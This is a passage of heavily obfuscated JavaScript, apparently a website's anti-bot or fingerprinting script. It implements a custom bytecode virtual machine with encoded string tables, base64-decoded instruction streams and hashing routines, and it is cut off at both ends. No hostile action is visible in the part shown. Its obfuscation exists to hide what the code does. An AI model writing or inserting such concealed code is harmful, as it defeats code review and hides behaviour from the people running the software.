PD[mM()[F5(z6)].name];}function A6(){this["Ir"]^=this["r6"];this.Jr=gr;}var Ql;function vD(){return qT.apply(this,[n3,arguments]);}function tE(){return rl.apply(this,[QM,arguments]);}function N4(){var n7=[]['\x6b\x65\x79\x73']();N4=function(){return n7;};return n7;}function v7(a,b,c){return a.indexOf(b,c);}function Im(){return qT.apply(this,[OI,arguments]);}var J6;function M3(){return E4.apply(this,[Zm,arguments]);}function k6(){if(this["I6"]<r(this["K4"]))this.Jr=Vc;else this.Jr=L5;}function UT(){return Jm.apply(this,[pD,arguments]);}var K5;function JM(){return rl.apply(this,[S7,arguments]);}function n(tX){return -tX;}var AT;function wr(){this["CX"]++;this.Jr=Lm;}function O7(){return qT.apply(this,[Zc,arguments]);}function lD(){return DD(P6(),393241);}var T5;var DX;function q9(){return Jm.apply(this,[Nm,arguments]);}function D(){return WM.apply(this,[xE,arguments]);}var Gr;function Sm(){this["Ir"]=(this["cc"]&0xffff)+0x6b64+(((this["cc"]>>>16)+0xe654&0xffff)<<16);this.Jr=wr;}function I5(){return E4.apply(this,[ZE,arguments]);}function d(){return v7(`${mM()[F5(z6)]}`,"0x"+"\x66\x61\x39\x38\x61\x34\x66");}var M5;function w7(){return E4.apply(this,[ml,arguments]);}function gc(){return El.apply(this,[w5,arguments]);}function JE(){return v7(`${mM()[F5(z6)]}`,";",d());}var EI;var Gm;function O4(){return v5(`${mM()[F5(z6)]}`,U9(),JE()-U9());}var lm;function k3(){return El.apply(this,[E7,arguments]);}function QI(){this["r6"]=this["r6"]<<15|this["r6"]>>>17;this.Jr=vE;}function UE(){return qT.apply(this,[E,arguments]);}function V4(){this["cc"]=(this["Ir"]&0xffff)*5+(((this["Ir"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Jr=Sm;}function H6(cT,q6){return cT+q6;}function kI(NT,dE){return NT!==dE;}function vX(){return qT.apply(this,[ED,arguments]);}0xfa98a4f,1036369615;function dT(XG,zT){return XG-zT;}function q3(){return v5(`${mM()[F5(z6)]}`,0,d());}var VE;function qG(){return El.apply(this,[qD,arguments]);}function OG(){J6=["~.~taL\fza.\x07f&","-_0s#Z","","YPY\t_9_)\"M\bB,>Lw\x40UOOT2S#ItOG!9\f\x07","3","=G<Y[K4[!BtM\bL81\rG#\x40ES","3ZIMagA&uHy)","\x00T=_.Z"];}function rl(YX,b9){var Qc=rl;switch(YX){case QM:{var h5=b9[n3];h5[h5[z6](WE)]=function(){var hI=this[c5].pop();var J9=this[T6]();if(bl(typeof hI,mM()[F5(IE)].call(null,n(wc),Br))){throw FM()[CD(IE)](Ec,mI,n(J),qm);}if(w4(J9,v4)){hI.v++;return;}this[c5].push(new Proxy(hI,{get(W9,Y6,v){if(J9){return ++W9.v;}return W9.v++;}}));};rl(j,[h5]);}break;case w5:{var C5=b9[n3];C5[C5[z6](fD)]=function(){this[c5].push(t5(this[jl](),this[jl]()));};rl(ZD,[C5]);}break;case ZD:{var GD=b9[n3];GD[GD[z6](j7)]=function(){this[c5].push(this[q5](undefined));};rl(Yr,[GD]);}break;case xE:{var l7=b9[n3];l7[l7[z6](jM)]=function(){this[c5].push(this[T6]());};El(tD,[l7]);}break;case Yr:{var GM=b9[n3];GM[GM[z6](KD)]=function(){this[c5].push(HD(this[jl](),this[jl]()));};rl(q7,[GM]);}break;case S7:{var t4=b9[n3];t4[t4[z6](wI)]=function(){this[c5]=[];nD.call(this[hm]);this[zm](b4.f,this[B7].length);};rl(xE,[t4]);}break;case gT:{var C9=b9[n3];C9[C9[z6](mc)]=function(){var pl=this[T6]();var zl=C9[fD]();if(s9(this[jl](pl))){this[zm](b4.f,zl);}};rl(QM,[C9]);}break;case s:{var Cm=b9[n3];Cm[Cm[z6](Tm)]=function(){this[c5].push(jc(this[jl](),this[jl]()));};rl(S7,[Cm]);}break;case q7:{var bc=b9[n3];bc[bc[z6](A7)]=function(){this[c5].push(dT(this[jl](),this[jl]()));};rl(gT,[bc]);}break;case j:{var LD=b9[n3];LD[LD[z6](vT)]=function(){var FG=this[T6]();var UG=this[c5].pop();var Q7=this[c5].pop();var Cl=this[c5].pop();var b5=this[cE][b4.f];this[zm](b4.f,UG);try{this[CT]();}catch(DE){this[c5].push(this[q5](DE));this[zm](b4.f,Q7);this[CT]();}finally{this[zm](b4.f,Cl);this[CT]();this[zm](b4.f,b5);}};rl(s,[LD]);}break;}}function Z(){return F6.apply(this,[kX,arguments]);}function p(NG,S3){return NG===S3;}function O9(){return k.apply(this,[S7,arguments]);}function wM(VD,jX){return VD<<jX;}function w(){return rl.apply(this,[q7,arguments]);}function jc(Q9,BX){return Q9*BX;}function LX(){return F6.apply(this,[Qr,arguments]);}var v4,mc,Jc,z6,mI,Br,SD,v9,Dc,IE,p9,f5,pT,KE,Xr,G7,YD,G6,Pr,GI,EE,PI,GT,GX,Um,Sl,A5,U4,CG,Nc,H7,KD,I3,Yc,V3,pM,W5,B5,wc,J,fD,AM,LT,j7,Ur,G9,KT,z,c5,TE,h9,jl,AX,F9,Nl,hm,c,O,T6,q5,J7,vG,vc,V7,vT,F,Ul,zm,U,B7,UD,dc,ql,FX,G,kr,L4,Al,Tc,DM,ZM,rc,IT,z5,K7,vm,cE,CT,jM,wI,Tm,WE,Ec,qm,A7,p7,Ol,SX,h6,n5,MG,UX;function QD(){var w9={};QD=function(){return w9;};return w9;}function HX(){return Jm.apply(this,[nm,arguments]);}function W4(){return WM.apply(this,[q7,arguments]);}function Fc(){return qT.apply(this,[qE,arguments]);}function M4(P4,Pl){return P4>=Pl;}var b4;function E4(Jl,qr){var C6=E4;switch(Jl){case ZE:{var dI=qr[n3];dI[G]=function(){var nl=QD()[k4(v4)].apply(null,[mI,n(CG)]);for(let xG=z6;m5(xG,f5);++xG){nl+=this[T6]().toString(mc).padStart(f5,N4()[tr(z6)](Jc,n(Pr)));}var zr=parseInt(nl.slice(v4,n5),mc);var Q5=nl.slice(n5);if(mm(zr,z6)){if(mm(Q5.indexOf(mM()[F5(z6)](U4,mc)),n(v4))){return z6;}else{zr-=VE[Jc];Q5=H6(N4()[tr(z6)].apply(null,[Jc,n(Pr)]),Q5);}}else{zr-=VE[IE];Q5=H6(mM()[F5(z6)](U4,mc),Q5);}var Sc=z6;var k5=v4;for(let K3 of Q5){Sc+=jc(k5,parseInt(K3));k5/=mc;}return jc(Sc,Math.pow(mc,zr));};qT(E,[dI]);}break;case ml:{var T4=qr[n3];T4[MG]=function(jT,U7){var E5=atob(jT);var P9=z6;var c6=[];var Gc=z6;for(var QG=z6;m5(QG,E5.length);QG++){c6[Gc]=E5.charCodeAt(QG);P9=A4(P9,c6[Gc++]);}qT(n3,[this,H9(H6(P9,U7),Ol)]);return c6;};E4(ZE,[T4]);}break;case OX:{var I9=qr[n3];I9[T6]=function(){return this[B7][this[cE][b4.f]++];};E4(ml,[I9]);}break;case gT:{var C4=qr[n3];C4[jl]=function(KI){return this[Al](KI?this[c5][dT(this[c5][QD()[k4(mc)].apply(null,[z6,n(Nc)])],v4)]:this[c5].pop());};E4(OX,[C4]);}break;case O3:{var tl=qr[n3];tl[Al]=function(U3){return mm(typeof U3,mM()[F5(IE)].call(null,n(wc),Br))?U3.v:U3;};E4(gT,[tl]);}break;case Bc:{var NI=qr[n3];NI[dc]=function(ND){return S6.call(this[hm],ND,this);};E4(O3,[NI]);}break;case rr:{var T9=qr[n3];T9[vc]=function(E9,VI,l4){if(mm(typeof E9,mM()[F5(IE)](n(wc),Br))){l4?this[c5].push(E9.v=VI):E9.v=VI;}else{Gr.call(this[hm],E9,VI);}};E4(Bc,[T9]);}break;case Zm:{var d7=qr[n3];d7[zm]=function(rE,MM){this[cE][rE]=MM;};d7[B5]=function(LE){return this[cE][LE];};E4(rr,[d7]);}break;}}function s9(t6){return !t6;}function lc(){return Jm.apply(this,[M7,arguments]);}function fI(G3,Am){return G3<=Am;}function L3(){return rl.apply(this,[gT,arguments]);}function FT(){this["Ir"]=(this["Ir"]&0xffff)*0x85ebca6b+(((this["Ir"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Jr=XE;}function Vc(){this["r6"]=CM(this["K4"],this["I6"]);this.Jr=cl;}function xT(Hm,l9){var DT=xT;switch(Hm){case w5:{var T=l9[n3];var m6=H6([],[]);var Rr=dT(T.length,v4);while(M4(Rr,z6)){m6+=T[Rr];Rr--;}return m6;}break;case Yr:{var Q=l9[n3];O9.Hl=xT(w5,[Q]);while(m5(O9.Hl.length,KT))O9.Hl+=O9.Hl;}break;case O3:{DX=function(f3){return xT.apply(this,[Yr,arguments]);};k(S7,[IE,n(z)]);}break;case B4:{var C7=l9[n3];if(fI(C7,NX)){return PD[f7[mc]][f7[v4]](C7);}else{C7-=f;return PD[f7[mc]][f7[v4]][f7[z6]](null,[H6(HD(C7,Dc),sM),H6(H9(C7,h3),Pm)]);}}break;case YE:{var Ac=l9[n3];var R6=l9[Yr];var k9=QD()[k4(v4)](mI,n(CG));for(var Hc=z6;m5(Hc,Ac[QD()[k4(mc)](z6,n(Nc))]);Hc=H6(Hc,v4)){var wT=Ac[N4()[tr(Jc)](mI,n(H7))](Hc);var I7=R6[wT];k9+=I7;}return k9;}break;case Wl:{var Qm={'\x35':N4()[tr(z6)].apply(null,[Jc,n(Pr)]),'\x49':N4()[tr(v4)](z6,n(GI)),'\x4c':N4()[tr(mc)](mc,EE),'\x56':FM()[CD(z6)].call(null,PI,IE,n(GT),GX),'\x67':QD()[k4(z6)](Jc,Um),'\x6e':FM()[CD(v4)](v4,SD,n(Sl),A5),'\x71':mM()[F5(z6)](U4,mc)};return function(v6){return xT(YE,[v6,Qm]);};}break;case xI:{var Il=l9[n3];var ZT=l9[Yr];var s3=l9[QM];var j6=l9[q7];var dM=H6([],[]);var Xm=H9(H6(s3,kT()),KD);var OD=T5[ZT];var S5=z6;if(m5(S5,OD.length)){do{var bD=YG(OD,S5);var M=YG(W4.L,Xm++);dM+=xT(B4,[S4(r9(d4(bD),M),r9(d4(M),bD))]);S5++;}while(m5(S5,OD.length));}return dM;}break;case v3:{var mr=l9[n3];W4=function(I4,DI,j5,TX){return xT.apply(this,[xI,arguments]);};return lm(mr);}break;case E7:{var rI=l9[n3];DX(rI[z6]);var SE=z6;if(m5(SE,rI.length)){do{N4()[rI[SE]]=function(){var Z4=rI[SE];return function(SM,HG){var X7=O9.call(null,SM,HG);N4()[Z4]=function(){return X7;};return X7;};}();++SE;}while(m5(SE,rI.length));}}break;case lX:{v4=+ ! ![];mc=v4+v4;Jc=v4+mc;z6=+[];mI=Jc+mc;Br=mI*v4+mc;SD=v4*mI-mc+Jc;v9=Br*Jc-SD*mc;Dc=mc-Br+v9+SD;IE=Jc+v4;p9=Br*SD-mc+Dc+IE;f5=Br+mI-IE*v4;pT=Br+mI*Jc+mc+v9;KE=IE*Jc*SD-mI+pT;Xr=mc+f5*Jc+Br*KE;G7=v9*mc*pT+SD-Dc;YD=Br*f5+IE*mI-v9;G6=mI-Dc+pT+KE*Br;Pr=v4*KE*Br+mc+pT;GI=KE*SD-Jc*mI;EE=v9+Jc+Dc+v4;PI=Dc*Br+v4+f5;GT=mI+KE*SD+f5+mc;GX=Dc+Jc*pT-v9*IE;Um=KE+f5+v9+v4+SD;Sl=v9*Br*f5-Dc-IE;A5=IE+mI-Jc+Dc*SD;U4=v9*IE-f5-Br+Dc;CG=pT*Dc-mI*v9-f5;Nc=Dc*pT+v4+IE*mI;H7=KE*IE+v9+Br+Dc;KD=mI*SD-Jc*Br+IE;I3=Br-pT+Dc+KE*mI;Yc=mc*pT+v9*mI*IE;V3=IE*mI-mc-v4;pM=SD*Dc+Br-v9;W5=SD*IE*Br*mI-KE;B5=Br*IE-Jc-mI-mc;wc=IE*Br*v9*mc+Dc;J=Dc*pT-KE-Br+f5;fD=v9-mc+IE+SD*Jc;AM=Dc+mI*v9+SD+pT;LT=Jc-Br*v4+v9*IE;j7=mI*v4*IE+Jc-mc;Ur=pT*SD+KE;G9=Br*pT+Jc+v9+f5;KT=f5*Dc-v4-mI*v9;z=pT*IE-Br+SD*KE;c5=Dc-IE+SD*v9-v4;TE=mI+f5-IE+pT+Dc;h9=Br+pT*mI+SD;jl=Br+f5*mc*Dc-IE;AX=pT-Jc+SD*mI*v4;F9=Dc*mI+pT-Jc+v4;Nl=Br*mc-IE+Dc*f5;hm=SD+f5*Dc-Jc+KE;c=SD+IE-Jc+KE;O=KE+v9*mc-mI;T6=Br+SD*mI*IE;q5=Br*f5+Dc-v4;J7=Dc*f5+mc-v4+pT;vG=v4+mc*Jc+KE+v9;vc=KE+f5+Dc*Jc+v4;V7=Br+SD+KE+mc*IE;vT=IE*pT+KE+mc*f5;F=pT+SD-v9+KE-f5;Ul=pT-IE*Jc+mI+KE;zm=f5*v9+Jc*Br-v4;U=pT+KE+f5+mc-Br;B7=pT+KE+v9+v4+Jc;UD=Br+KE+mc+pT+v9;dc=mI*SD*Br+v9-f5;ql=v4*Dc*IE*mI;FX=KE+Br*v9+mI-Dc;G=mI+SD+Br*pT-Dc;kr=f5*IE+Br*mc*Dc;L4=SD+f5*Jc*Br-v4;Al=Br*mc*Dc+pT-mI;Tc=Dc*Br+KE*v4+SD;DM=mI*pT+IE+f5;ZM=v9*Jc*Br+mc+IE;rc=Br-v9+Jc+KE*mc;IT=Jc+KE+pT*IE-Dc;z5=pT*f5-IE*Dc+Jc;K7=Jc-SD+mc+pT*Br;vm=mc*KE-SD*Jc+Br;cE=pT-v9+KE*mc-v4;CT=pT*Jc-f5;jM=v9+SD*IE+mc*KE;wI=IE+pT*SD+mI*f5;Tm=KE*v4+f5*v9*mc;WE=pT*v9+IE-SD*f5;Ec=mc+Br-mI+Dc+v4;qm=Br*f5-SD-Jc-Dc;A7=Dc-IE-mc+Br;p7=mc-f5+pT+v9;Ol=v9+Br+Dc*f5*Jc;SX=Dc*mc+IE;h6=v4*Dc+v9-mI+mc;n5=v4*Dc+mc*mI-f5;MG=IE*pT+Dc*mc+f5;UX=Br+Dc+mI+pT*SD;}break;}}function t5(n4,kl){return n4 in kl;}function d4(RI){return ~RI;}function F6(s7,km){var P3=F6;switch(s7){case ZD:{Y5=function(){return Xl.apply(this,[EX,arguments]);};Wr=function(nX){this[c5]=[nX[TE].v];};Gr=function(vl,Y){return F6.apply(this,[YT,arguments]);};S6=function(Fl,RG){return F6.apply(this,[EX,arguments]);};lm=function(){return Xl.apply(this,[YE,arguments]);};pr=function(){this[c5][this[c5].length]={};};tM=function(){this[c5].pop();};gl=function(){return [...this[c5]];};Ql=function(r3){return F6.apply(this,[Om,arguments]);};nD=function(){this[c5]=[];};Gl=function(z7,Pc){return Xl.apply(this,[fM,arguments]);};EI=function(){return Xl.apply(this,[j,arguments]);};DX=function(){return xT.apply(this,[O3,arguments]);};Gm=function(d6,dl,OE){return F6.apply(this,[d5,arguments]);};xT(lX,[]);V9();OG();k.call(this,zG,[zc()]);m3();xT.call(this,E7,[zc()]);r7();WM.call(this,xE,[zc()]);T5=kG();WM.call(this,Om,[zc()]);VE=k(YT,[['qg','Lg','qVV','q5IIn555555','q5Ign555555'],s9([])]);b4={f:VE[z6],N:VE[v4],H:VE[mc]};;K5=class K5 {constructor(){this[cE]=[];this[B7]=[];this[c5]=[];this[vm]=z6;E4(Zm,[this]);this[mM()[F5(mI)](UX,IE)]=Gm;}};return K5;}break;case YT:{var vl=km[n3];var Y=km[Yr];return this[c5][dT(this[c5].length,v4)][vl]=Y;}break;case EX:{var Fl=km[n3];var RG=km[Yr];for(var NM of [...this[c5]].reverse()){if(t5(Fl,NM)){return RG[h9](NM,Fl);}}throw mM()[F5(mc)](n(G7),Jc);}break;case Om:{var r3=km[n3];if(p(this[c5].length,z6))this[c5]=Object.assign(this[c5],r3);}break;case d5:{var d6=km[n3];var dl=km[Yr];var OE=km[QM];this[B7]=this[MG](dl,OE);this[TE]=this[q5](d6);this[hm]=new Wr(this);this[zm](b4.f,z6);try{while(m5(this[cE][b4.f],this[B7].length)){var lr=this[T6]();this[lr](this);}}catch(hl){}}break;case Bc:{var fT=km[n3];fT[fT[z6](pM)]=function(){this[c5].push(m5(this[jl](),this[jl]()));};}break;case n3:{var Cc=km[n3];Cc[Cc[z6](AX)]=function(){this[c5].push(p(this[jl](),this[jl]()));};F6(Bc,[Cc]);}break;case S7:{var b=km[n3];b[b[z6](PI)]=function(){this[c5].push(this[fD]());};F6(n3,[b]);}break;case kX:{var Z7=km[n3];Z7[Z7[z6](F9)]=function(){this[c5].push(this[jl]()&&this[jl]());};F6(S7,[Z7]);}break;case Qr:{var j3=km[n3];j3[j3[z6](Nl)]=function(){tM.call(this[hm]);};F6(kX,[j3]);}break;}}function R9(){return qT.apply(this,[qc,arguments]);}function p6(){return F6.apply(this,[S7,arguments]);}var Y5;function CD(nE){return zc()[nE];}var PD;var D5,YM,q7,Yr,ED,YT,n3,Nm,w5,QM,ID;function A3(){return xT.apply(this,[E7,arguments]);}function v5(a,b,c){return a.substr(b,c);}function nr(){return rl.apply(this,[Yr,arguments]);}function Mr(){QM=! +[]+! +[],YT=+ ! +[]+! +[]+! +[]+! +[]+! +[],q7=+ ! +[]+! +[]+! +[],w5=! +[]+! +[]+! +[]+! +[],YM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Yr=+ ! +[],n3=+[],ED=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Nm=[+ ! +[]]+[+[]]-+ ! +[],ID=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],D5=[+ ! +[]]+[+[]]-[];}function WM(IG,ZX){var sT=WM;switch(IG){case v3:{var sl=ZX[n3];var xM=ZX[Yr];var J3=H6([],[]);var sc=H9(H6(xM,kT()),V3);var qM=M5[sl];for(var Cr=z6;m5(Cr,qM.length);Cr++){var mX=YG(qM,Cr);var A=YG(O9.Hl,sc++);J3+=xT(B4,[r9(S4(d4(mX),d4(A)),S4(mX,A))]);}return J3;}break;case pD:{var R=ZX[n3];O9=function(vI,rT){return WM.apply(this,[v3,arguments]);};return DX(R);}break;case Om:{var fX=ZX[n3];lm(fX[z6]);var WD=z6;while(m5(WD,fX.length)){FM()[fX[WD]]=function(){var RE=fX[WD];return function(BI,MD,c4,DG){var cM=W4(p9,MD,c4,v4);FM()[RE]=function(){return cM;};return cM;};}();++WD;}}break;case d5:{var X4=ZX[n3];var N=ZX[Yr];var zM=H6([],[]);var sm=H9(H6(X4,kT()),B5);var x4=J6[N];var EG=z6;if(m5(EG,x4.length)){do{var T7=YG(x4,EG);var nG=YG(fc.VG,sm++);zM+=xT(B4,[r9(d4(r9(T7,nG)),S4(T7,nG))]);EG++;}while(m5(EG,x4.length));}return zM;}break;case Z3:{var l5=ZX[n3];fc=function(S,PT){return WM.apply(this,[d5,arguments]);};return Y5(l5);}break;case xE:{var G5=ZX[n3];EI(G5[z6]);for(var jm=z6;m5(jm,G5.length);++jm){QD()[G5[jm]]=function(){var nM=G5[jm];return function(Dl,k7){var rG=Gl(Dl,k7);QD()[nM]=function(){return rG;};return rG;};}();}}break;case O3:{var OT=ZX[n3];var g5=ZX[Yr];var J5=J6[SD];var Kr=H6([],[]);var O6=J6[g5];var TG=dT(O6.length,v4);if(M4(TG,z6)){do{var rX=H9(H6(H6(TG,OT),kT()),J5.length);var pm=YG(O6,TG);var w6=YG(J5,rX);Kr+=xT(B4,[r9(d4(r9(pm,w6)),S4(pm,w6))]);TG--;}while(M4(TG,z6));}return WM(Z3,[Kr]);}break;case lX:{var jr=ZX[n3];var n6=ZX[Yr];var h4=H6([],[]);var dr=H9(H6(n6,kT()),fD);var d9=kE[jr];for(var RX=z6;m5(RX,d9.length);RX++){var sX=YG(d9,RX);var Yl=YG(Gl.pG,dr++);h4+=xT(B4,[S4(r9(d4(sX),Yl),r9(d4(Yl),sX))]);}return h4;}break;case bI:{var MX=ZX[n3];Gl=function(J4,wE){return WM.apply(this,[lX,arguments]);};return EI(MX);}break;case q7:{var Wc=ZX[n3];var Lr=ZX[Yr];var p4=ZX[QM];var Q3=ZX[q7];var kM=T5[z6];var Mm=H6([],[]);var bM=T5[Lr];for(var lG=dT(bM.length,v4);M4(lG,z6);lG--){var f9=H9(H6(H6(lG,p4),kT()),kM.length);var jG=YG(bM,lG);var X9=YG(kM,f9);Mm+=xT(B4,[S4(r9(d4(jG),X9),r9(d4(X9),jG))]);}return xT(v3,[Mm]);}break;}}function hG(){return rl.apply(this,[j,arguments]);}function r(a){return a.length;}function vE(){this["r6"]=(this["r6"]&0xffff)*0x1b873593+(((this["r6"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Jr=A6;}function kc(){return this;}function Fm(){return Jm.apply(this,[fM,arguments]);}function hc(){return Jm.apply(this,[xE,arguments]);}function xD(){return El.apply(this,[Kc,arguments]);}function dX(){this["r6"]=(this["r6"]&0xffff)*0xcc9e2d51+(((this["r6"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Jr=QI;}function Lm(){this["I6"]++;this.Jr=k6;}function cr(){return El.apply(this,[QM,arguments]);}function qT(pX,U6){var TD=qT;switch(pX){case qc:{var MT=U6[n3];MT[MT[z6](KT)]=function(){this[c5].push(this[ql]());};rl(w5,[MT]);}break;case S7:{var F3=U6[n3];F3[F3[z6](p7)]=function(){var VX=this[T6]();var TT=F3[fD]();if(this[jl](VX)){this[zm](b4.f,TT);}};qT(qc,[F3]);}break;case ED:{var UM=U6[n3];qT(S7,[UM]);}break;case n3:{var Uc=U6[n3];var qI=U6[Yr];Uc[z6]=function(D6){return H9(H6(D6,qI),Ol);};qT(ED,[Uc]);}break;case OI:{var b3=U6[n3];b3[CT]=function(){var bG=this[T6]();while(bl(bG,b4.H)){this[bG](this);bG=this[T6]();}};}break;case qE:{var II=U6[n3];II[h9]=function(f4,C3){return {get v(){return f4[C3];},set v(zE){f4[C3]=zE;}};};qT(OI,[II]);}break;case bI:{var l6=U6[n3];l6[q5]=function(m7){return {get v(){return m7;},set v(Ml){m7=Ml;}};};qT(qE,[l6]);}break;case Zc:{var cX=U6[n3];cX[vT]=function(xc){return {get v(){return xc;},set v(pE){xc=pE;}};};qT(bI,[cX]);}break;case EX:{var gX=U6[n3];gX[ql]=function(){var QE=S4(wM(this[T6](),f5),this[T6]());var w3=QD()[k4(v4)].apply(null,[mI,n(CG)]);for(var H=z6;m5(H,QE);H++){w3+=String.fromCharCode(this[T6]());}return w3;};qT(Zc,[gX]);}break;case E:{var QX=U6[n3];QX[fD]=function(){var fE=S4(S4(S4(wM(this[T6](),SX),wM(this[T6](),h6)),wM(this[T6](),f5)),this[T6]());return fE;};qT(EX,[QX]);}break;}}var Gl;function k4(gG){return zc()[gG];}function qX(){return El.apply(this,[Zc,arguments]);}function EM(){return qT.apply(this,[EX,arguments]);}function L6(){return El.apply(this,[s6,arguments]);}function xl(){return rl.apply(this,[s,arguments]);}function z9(){this["Ir"]^=this["Ir"]>>>16;this.Jr=kc;}var kE;function Jm(XI,x){var sD=Jm;switch(XI){case Zc:{var F4=x[n3];F4[F4[z6](c)]=function(){this[c5].push(R7(this[jl](),this[jl]()));};F6(Qr,[F4]);}break;case pD:{var f6=x[n3];f6[f6[z6](O)]=function(){var JG=this[T6]();var vr=this[T6]();var mE=this[T6]();var Rl=this[jl]();var wD=[];for(var VT=z6;m5(VT,mE);++VT){switch(this[c5].pop()){case z6:wD.push(this[jl]());break;case v4:var HM=this[jl]();for(var wl of HM.reverse()){wD.push(wl);}break;default:throw new Error(mM()[F5(Jc)].call(null,n(I3),mI));}}var h7=Rl.apply(this[TE].v,wD.reverse());JG&&this[c5].push(this[q5](h7));};Jm(Zc,[f6]);}break;case ED:{var RD=x[n3];RD[RD[z6](J7)]=function(){pr.call(this[hm]);};Jm(pD,[RD]);}break;case fM:{var cI=x[n3];cI[cI[z6](vG)]=function(){this[vc](this[c5].pop(),this[jl](),this[T6]());};Jm(ED,[cI]);}break;case Nm:{var g6=x[n3];g6[g6[z6](V7)]=function(){var OM=[];var M6=this[T6]();while(M6--){switch(this[c5].pop()){case z6:OM.push(this[jl]());break;case v4:var cD=this[jl]();for(var XX of cD){OM.push(XX);}break;}}this[c5].push(this[vT](OM));};Jm(fM,[g6]);}break;case M7:{var Ar=x[n3];Ar[Ar[z6](F)]=function(){this[c5].push(jc(n(v4),this[jl]()));};Jm(Nm,[Ar]);}break;case Yr:{var LI=x[n3];LI[LI[z6](Ul)]=function(){this[zm](b4.f,this[fD]());};Jm(M7,[LI]);}break;case nm:{var IX=x[n3];IX[IX[z6](U)]=function(){this[c5].push(SI(this[jl](),this[jl]()));};Jm(Yr,[IX]);}break;case E:{var H4=x[n3];H4[H4[z6](B7)]=function(){this[c5].push(kI(this[jl](),this[jl]()));};Jm(nm,[H4]);}break;case xE:{var b6=x[n3];b6[b6[z6](UD)]=function(){this[c5].push(this[dc](this[ql]()));};Jm(E,[b6]);}break;}}function YG(E6,xX){return E6[f7[Jc]](xX);}function El(hE,HI){var lE=El;switch(hE){case Kc:{var dD=HI[n3];dD[dD[z6](FX)]=function(){this[c5].push(this[G]());};Jm(xE,[dD]);}break;case Qr:{var KX=HI[n3];KX[KX[z6](kr)]=function(){this[c5].push(H9(this[jl](),this[jl]()));};El(Kc,[KX]);}break;case qD:{var N5=HI[n3];N5[N5[z6](L4)]=function(){var lM=[];var GE=this[c5].pop();var F7=dT(this[c5].length,v4);for(var I=z6;m5(I,GE);++I){lM.push(this[Al](this[c5][F7--]));}this[vc](FM()[CD(Jc)].call(null,Dc,Jc,n(Yc),v4),lM);};El(Qr,[N5]);}break;case E7:{var Tl=HI[n3];Tl[Tl[z6](Tc)]=function(){this[c5].push(wM(this[jl](),this[jl]()));};El(qD,[Tl]);}break;case s6:{var JD=HI[n3];JD[JD[z6](DM)]=function(){this[c5].push(H6(this[jl](),this[jl]()));};El(E7,[JD]);}break;case Zc:{var JI=HI[n3];JI[JI[z6](ZM)]=function(){this[c5].push(S4(this[jl](),this[jl]()));};El(s6,[JI]);}break;case hX:{var K=HI[n3];K[K[z6](rc)]=function(){this[c5].push(A4(this[jl](),this[jl]()));};El(Zc,[K]);}break;case w5:{var V=HI[n3];V[V[z6](IT)]=function(){var jD=this[T6]();var ST=this[jl]();var sE=this[jl]();var t=this[h9](sE,ST);if(s9(jD)){var Dm=this;var Y4={get(Dr){Dm[TE]=Dr;return sE;}};this[TE]=new Proxy(this[TE],Y4);}this[c5].push(t);};El(hX,[V]);}break;case QM:{var G4=HI[n3];G4[G4[z6](z5)]=function(){this[c5].push(M4(this[jl](),this[jl]()));};El(w5,[G4]);}break;case tD:{var n9=HI[n3];n9[n9[z6](K7)]=function(){var q=this[T6]();var j9=this[T6]();var hT=this[fD]();var Z9=gl.call(this[hm]);var IM=this[TE];this[c5].push(function(...SG){var c7=n9[TE];q?n9[TE]=IM:n9[TE]=n9[q5](this);var x9=dT(SG.length,j9);n9[vm]=H6(x9,v4);while(m5(x9++,z6)){SG.push(undefined);}for(let bX of SG.reverse()){n9[c5].push(n9[q5](bX));}Ql.call(n9[hm],Z9);var QT=n9[cE][b4.f];n9[zm](b4.f,hT);n9[c5].push(SG.length);n9[CT]();var VM=n9[jl]();while(w4(--x9,z6)){n9[c5].pop();}n9[zm](b4.f,QT);n9[TE]=c7;return VM;});};El(QM,[n9]);}break;}}function k(z3,Lc){var BD=k;switch(z3){case zG:{var C=Lc[n3];Y5(C[z6]);for(var B9=z6;m5(B9,C.length);++B9){mM()[C[B9]]=function(){var fl=C[B9];return function(U5,N9){var mT=fc.apply(null,[U5,N9]);mM()[fl]=function(){return mT;};return mT;};}();}}break;case YT:{var tc=Lc[n3];var D9=Lc[Yr];var FD=[];var S9=xT(Wl,[]);var gD=D9?PD[mM()[F5(v4)](n(Ur),v4)]:PD[FM()[CD(mc)](AM,mc,LT,j7)];for(var rM=z6;m5(rM,tc[QD()[k4(mc)](z6,n(Nc))]);rM=H6(rM,v4)){FD[QD()[k4(Jc)].call(null,IE,G9)](gD(S9(tc[rM])));}return FD;}break;case S7:{var H5=Lc[n3];var h=Lc[Yr];var lI=M5[v4];var z4=H6([],[]);var s5=M5[H5];for(var K6=dT(s5.length,v4);M4(K6,z6);K6--){var N7=H9(H6(H6(K6,h),kT()),lI.length);var wG=YG(s5,K6);var L7=YG(lI,N7);z4+=xT(B4,[r9(S4(d4(wG),d4(L7)),S4(wG,L7))]);}return WM(pD,[z4]);}break;}}function JT(){return E4.apply(this,[OX,arguments]);}function mM(){var kD=[];mM=function(){return kD;};return kD;}function XE(){this["Ir"]^=this["Ir"]>>>13;this.Jr=GG;}return F6.call(this,ZD);function cl(){if([10,13,32].includes(this["r6"]))this.Jr=Lm;else this.Jr=dX;}function H9(Ic,O5){return Ic%O5;}function bl(xr,c9){return xr!=c9;}var gT,Qr,Bc,j,xE,OI,sM,NX,rr,tD,B4,s6,S7,ZE,ZD,pD,d5,bI,qE,s,lX,M7,OX,Kc,YE,Om,EX,nm,kX,xI,h3,E7,Z3,Zc,zG,qD,E,ml,fM,Pm,O3,v3,Wl,qc,hX,Zm,f;var Wr;function l(){return qT.apply(this,[S7,arguments]);}function SI(mD,V5){return mD/V5;}function WI(){return Jm.apply(this,[Yr,arguments]);}function gr(){this["Ir"]=this["Ir"]<<13|this["Ir"]>>>19;this.Jr=V4;}function 